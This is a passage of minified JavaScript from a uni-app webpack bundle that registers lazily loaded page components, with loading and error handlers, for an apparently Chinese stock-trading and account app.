e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesB-setting-newsSetting",(function(e){var n={component:Promise.all([a.e("pages-index-contract~pages-index-index~pages-index-loadAnimation~pages-index-my~pages-index-stockMar~efad1d56"),a.e("pagesB-gupiao-dailiList~pagesB-gupiao-gMZixuanJiaoyi~pagesB-gupiao-gupiaoDetail~pagesB-gupiao-gzDeta~f3046292"),a.e("pagesB-setting-newsSetting")]).then(function(){return e(a("682e"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesB-my-peiziPage",(function(e){var n={component:a.e("pagesB-my-peiziPage").then(function(){return e(a("24379"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesB-my-moneyRecord",(function(e){var n={component:Promise.all([a.e("pages-index-news~pagesB-gupiao-gupiaoBang~pagesB-gupiao-guzhiList~pagesB-gupiao-heyueDetail~pagesB-g~fc2125ed"),a.e("pagesB-gupiao-dailiList~pagesB-gupiao-moneyMinxi~pagesB-my-moneyRecord~pagesB-my-systemNews"),a.e("pagesB-my-moneyRecord")]).then(function(){return e(a("c02d"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesB-setting-anquanSetting",(function(e){var n={component:Promise.all([a.e("pages-index-contract~pages-index-index~pages-index-loadAnimation~pages-index-my~pages-index-stockMar~efad1d56"),a.e("pagesB-setting-anquanSetting")]).then(function(){return e(a("035e"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesB-my-signPage",(function(e){var n={component:a.e("pagesB-my-signPage").then(function(){return e(a("c87f"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesB-my-systemNews",(function(e){var n={component:Promise.all([a.e("pagesB-gupiao-dailiList~pagesB-gupiao-moneyMinxi~pagesB-my-moneyRecord~pagesB-my-systemNews"),a.e("pagesB-my-systemNews")]).then(function(){return e(a("a2e6"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesB-my-taskPage",(function(e){var n={component:Promise.all([a.e("pages-index-news~pagesB-gupiao-gupiaoBang~pagesB-gupiao-guzhiList~pagesB-gupiao-heyueDetail~pagesB-g~fc2125ed"),a.e("pagesB-my-taskPage")]).then(function(){return e(a("b664"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesB-my-activeCenter",(function(e){var n={component:a.e("pagesB-my-activeCenter").then(function(){return e(a("6279"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesB-my-activeDetail",(function(e){var n={component:a.e("pagesB-my-activeDetail").then(function(){return e(a("b6dc"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesB-gupiao-searchPage",(function(e){var n={component:a.e("pagesB-gupiao-searchPage").then(function(){return e(a("a896"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesB-gupiao-dailiCenter",(function(e){var n={component:Promise.all([a.e("pages-index-contract~pages-index-index~pages-index-loadAnimation~pages-index-my~pages-index-stockMar~efad1d56"),a.e("pagesB-gupiao-dailiCenter")]).then(function(){return e(a("e7cf"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesB-gupiao-dailiList",(function(e){var n={component:Promise.all([a.e("pages-index-contract~pages-index-index~pages-index-loadAnimation~pages-index-my~pages-index-stockMar~efad1d56"),a.e("pagesB-gupiao-dailiList~pagesB-gupiao-gMZixuanJiaoyi~pagesB-gupiao-gupiaoDetail~pagesB-gupiao-gzDeta~f3046292"),a.e("pagesB-gupiao-dailiList~pagesB-gupiao-moneyMinxi~pagesB-my-moneyRecord~pagesB-my-systemNews"),a.e("pagesB-gupiao-dailiList~pagesB-gupiao-heyueMoneyMinxi~pagesB-gupiao-moneyMinxi~pagesB-order-yingOrder"),a.e("pagesB-gupiao-dailiList")]).then(function(){return e(a("5e5a"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesB-gupiao-jiaoyiPage",(function(e){var n={component:Promise.all([a.e("pages-index-contract~pages-index-index~pages-index-loadAnimation~pages-index-my~pages-index-stockMar~efad1d56"),a.e("pagesB-gupiao-gMZixuanJiaoyi~pagesB-gupiao-gupiaoDetail~pagesB-gupiao-gzDetail~pagesB-gupiao-jiaoyiP~7c9a5266"),a.e("pages-index-contract~pages-index-index~pagesB-gupiao-chongzhi~pagesB-gupiao-jiaoyiPage~pagesB-gupiao-tixian"),a.e("pagesB-gupiao-jiaoyiPage")]).then(function(){return e(a("485b"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesB-gupiao-moneyMinxi",(function(e){var n={component:Promise.all([a.e("pages-index-contract~pages-index-index~pages-index-loadAnimation~pages-index-my~pages-index-stockMar~efad1d56"),a.e("pagesB-gupiao-dailiList~pagesB-gupiao-gMZixuanJiaoyi~pagesB-gupiao-gupiaoDetail~pagesB-gupiao-gzDeta~f3046292"),a.e("pagesB-gupiao-dailiList~pagesB-gupiao-moneyMinxi~pagesB-my-moneyRecord~pagesB-my-systemNews"),a.e("pagesB-gupiao-dailiList~pagesB-gupiao-heyueMoneyMinxi~pagesB-gupiao-moneyMinxi~pagesB-order-yingOrder"),a.e("pagesB-gupiao-moneyMinxi")]).then(function(){return e(a("cfa3"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesB-gupiao-heyueMoneyMinxi",(function(e){var n={component:Promise.all([a.e("pages-index-contract~pages-index-index~pages-index-loadAnimation~pages-index-my~pages-index-stockMar~efad1d56"),a.e("pagesB-gupiao-dailiList~pagesB-gupiao-gMZixuanJiaoyi~pagesB-gupiao-gupiaoDetail~pagesB-gupiao-gzDeta~f3046292"),a.e("pagesB-gupiao-dailiList~pagesB-gupiao-heyueMoneyMinxi~pagesB-gupiao-moneyMinxi~pagesB-order-yingOrder"),a.e("pagesB-gupiao-heyueMoneyMinxi")]).then(function(){return e(a("9e0a"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesB-gupiao-mingxiDetail",(function(e){var n={component:a.e("pagesB-gupiao-mingxiDetail").then(function(){return e(a("02db"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesB-my-mingxiDetail",(function(e){var n={component:a.e("pagesB-my-mingxiDetail").then(function(){return e(a("9443"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesB-gupiao-lixiQuan",(function(e){var n={component:Promise.all([a.e("pages-index-news~pagesB-gupiao-gupiaoBang~pagesB-gupiao-guzhiList~pagesB-gupiao-heyueDetail~pagesB-g~fc2125ed"),a.e("pagesB-gupiao-lixiQuan")]).then(function(){return e(a("2931"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesB-gupiao-lixililv",(function(e){var n={component:a.e("pagesB-gupiao-lixililv").then(function(){return e(a("48da"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesB-gupiao-lixiQuanDetail",(function(e){var n={component:a.e("pagesB-gupiao-lixiQuanDetail").then(function(){return e(a("66f0"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesB-login-login",(function(e){var n={component:Promise.all([a.e("pages-index-contract~pages-index-index~pages-index-loadAnimation~pages-index-my~pages-index-stockMar~efad1d56"),a.e("pagesB-login-login~pagesB-login-signIn~pagesB-setting-newPhone~pagesB-setting-setLoginPassword~pages~e3ffb4e7"),a.e("pagesB-login-login")]).then(function(){return e(a("6157"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesB-login-signIn",(function(e){var n={component:Promise.all([a.e("pages-index-contract~pages-index-index~pages-index-loadAnimation~pages-index-my~pages-index-stockMar~efad1d56"),a.e("pagesB-login-login~pagesB-login-signIn~pagesB-setting-newPhone~pagesB-setting-setLoginPassword~pages~e3ffb4e7"),a.e("pagesB-login-signIn")]).then(function(){return e(a("bb8e"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesB-login-forget",(function(e){var n={component:a.e("pagesB-login-forget").then(function(){return e(a("dada"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesB-my-choujiang",(function(e){var n={component:a.e("pagesB-my-choujiang").then(function(){return e(a("8ca2"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesB-my-renZheng",(function(e){var n={component:a.e("pagesB-my-renZheng").then(function(){return e(a("9aea"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesB-my-helpCenter",(function(e){var n={component:a.e("pagesB-my-helpCenter").then(function(){return e(a("2bd6"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesB-my-tutorial",(function(e){var n={component:a.e("pagesB-my-tutorial").then(function(){return e(a("d2fe"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesB-my-tutorialDetail",(function(e){var n={component:a.e("pagesB-my-tutorialDetail").then(function(){return e(a("d384"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesB-gupiao-gupiaoBang",(function(e){var n={component:Promise.all([a.e("pages-index-news~pagesB-gupiao-gupiaoBang~pagesB-gupiao-guzhiList~pagesB-gupiao-heyueDetail~pagesB-g~fc2125ed"),a.e("pagesB-gupiao-gupiaoBang")]).then(function(){return e(a("f6dd"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesB-gupiao-gainianPage",(function(e){var n={component:a.e("pagesB-gupiao-gainianPage").then(function(){return e(a("ea78"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesB-gupiao-hangyePage",(function(e){var n={component:a.e("pagesB-gupiao-hangyePage").then(function(){return e(a("2312"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesB-gupiao-hotGPpage",(function(e){var n={component:a.e("pagesB-gupiao-hotGPpage").then(function(){return e(a("883e"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesB-my-contextPage",(function(e){var n={component:a.e("pagesB-my-contextPage").then(function(){return e(a("2641"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesB-order-yingOrder",(function(e){var n={component:Promise.all([a.e("pages-index-contract~pages-index-index~pages-index-loadAnimation~pages-index-my~pages-index-stockMar~efad1d56"),a.e("pagesB-gupiao-dailiList~pagesB-gupiao-gMZixuanJiaoyi~pagesB-gupiao-gupiaoDetail~pagesB-gupiao-gzDeta~f3046292"),a.e("pagesB-gupiao-dailiList~pagesB-gupiao-heyueMoneyMinxi~pagesB-gupiao-moneyMinxi~pagesB-order-yingOrder"),a.e("pagesB-order-yingOrder")]).then(function(){return e(a("104b"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesB-order-orderDetail",(function(e){var n={component:a.e("pagesB-order-orderDetail").then(function(){return e(a("38e6"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesB-my-vipPage",(function(e){var n={component:a.e("pagesB-my-vipPage").then(function(){return e(a("1170"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesB-my-userInfo",(function(e){var n={component:Promise.all([a.e("pages-index-contract~pages-index-index~pages-index-loadAnimation~pages-index-my~pages-index-stockMar~efad1d56"),a.e("pagesB-my-userInfo")]).then(function(){return e(a("265c"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesB-setting-kefu",(function(e){var n={component:a.e("pagesB-setting-kefu").then(function(){return e(a("9a1f"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesB-my-shiming",(function(e){var n={component:a.e("pagesB-my-shiming").then(function(){return e(a("bf01"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesB-my-cardPage",(function(e){var n={component:a.e("pagesB-my-cardPage").then(function(){return e(a("a601"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesB-my-sanfangPage",(function(e){var n={component:a.e("pagesB-my-sanfangPage").then(function(){return e(a("4738"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesB-my-addBankCard",(function(e){var n={component:a.e("pagesB-my-addBankCard").then(function(){return e(a("c54c"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesB-my-addSanFang",(function(e){var n={component:Promise.all([a.e("pages-index-contract~pages-index-index~pages-index-loadAnimation~pages-index-my~pages-index-stockMar~efad1d56"),a.e("pagesB-my-addSanFang")]).then(function(){return e(a("a23f"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesB-gupiao-newsDetail",(function(e){var n={component:a.e("pagesB-gupiao-newsDetail").then(function(){return e(a("bf0c"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesB-function-webView",(function(e){var n={component:a.e("pagesB-function-webView").then(function(){return e(a("261c"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesB-function-appDown",(function(e){var n={component:Promise.all([a.e("pages-index-contract~pages-index-index~pages-index-loadAnimation~pages-index-my~pages-index-stockMar~efad1d56"),a.e("pagesB-function-appDown")]).then(function(){return e(a("b278"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesB-function-orderDetail",(function(e){var n={component:a.e("pagesB-function-orderDetail").then(function(){return e(a("8c44"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesB-function-chatPage",(function(e){var n={component:Promise.all([a.e("pages-index-contract~pages-index-index~pages-index-loadAnimation~pages-index-my~pages-index-stockMar~efad1d56"),a.e("pagesB-function-chatPage")]).then(function(){return e(a("568e"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesB-my-invitePage",(function(e){var n={component:a.e("pagesB-my-invitePage").then(function(){return e(a("ba35"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesB-gupiao-gzDetail",(function(e){var n={component:Promise.all([a.e("pages-index-contract~pages-index-index~pages-index-loadAnimation~pages-index-my~pages-index-stockMar~efad1d56"),a.e("pagesB-gupiao-dailiList~pagesB-gupiao-gMZixuanJiaoyi~pagesB-gupiao-gupiaoDetail~pagesB-gupiao-gzDeta~f3046292"),a.e("pagesB-gupiao-gMZixuanJiaoyi~pagesB-gupiao-gupiaoDetail~pagesB-gupiao-gzDetail~pagesB-gupiao-jiaoyiP~7c9a5266"),a.e("pagesB-gupiao-gzDetail")]).then(function(){return e(a("abfc"))}.bind(null,a)).catch(a.oe),delay:__uniConfig["async"].delay,timeout:__uniConfig["async"].timeout};return __uniConfig["async"]["loading"]&&(n.loading={name:"SystemAsyncLoading",render:function(e){return e(__uniConfig["async"]["loading"])}}),__uniConfig["async"]["error"]&&(n.error={name:"SystemAsyncError",render:function(e){return e(__uniConfig["async"]["error"])}}),n})),i.default.component("pagesB-gupiao-exchange_rate",(function(e){var n={component:a.e("pagesB-gupiao-exchange_rate").then(function(){return 